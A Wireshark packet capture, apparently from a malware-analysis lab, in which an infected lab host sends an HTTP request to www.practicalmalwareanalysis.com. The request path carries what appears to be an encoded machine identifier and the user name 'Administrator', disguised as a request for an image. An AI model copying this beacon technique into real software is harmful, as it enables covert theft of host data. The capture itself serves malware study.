 10 5.25733900 192.0.78.24 192.168.198.132 TCP 60 80→1182 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
11 5.25750900 192.168.198.132 192.0.78.24 TCP 54 1182→80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
12 5.25878300 192.168.198.132 192.0.78.24 HTTP 364 GET /ODA6NmQ6NjE6NzI6Njk6NmYtQWRtaW5pc3RyYXRvcgaa/a.png HTTP
13 5.25940900 192.0.78.24 192.168.198.132 TCP 60 80→1182 [ACK] Seq=1 Ack=311 Win=64240 Len=0
Frame 12: 364 bytes on wire (2912 bits), 364 bytes captured (2912 bits) on interface 0
Ethernet II, Src: Vmware_d6:81:13 (00:0c:29:d6:81:13), Dst: Vmware_ef:5b:15 (00:50:56:ef:5b:15)
Internet Protocol Version 4, Src: 192.168.198.132 (192.168.198.132), Dst: 192.0.78.24 (192.0.78.24)
Transmission Control Protocol, Src Port: 1182 (1182), Dst Port: 80 (80), Seq: 1, Ack: 1, Len: 310
Hypertext Transfer Protocol
GET /ODA6NmQ6NjE6NzI6Njk6NmYtQWRtaW5pc3RyYXRvcgaa/a.png HTTP/1.1\r\n
Accept: */*\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30
Host: www.practicalmalwareanalysis.com\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://www.practicalmalwareanalysis.com/ODA6NmQ6NjE6NzI6Njk6NmYtQWRtaW5pc3RyYXRvcgaa/a.png]
[HTTP request 1/1]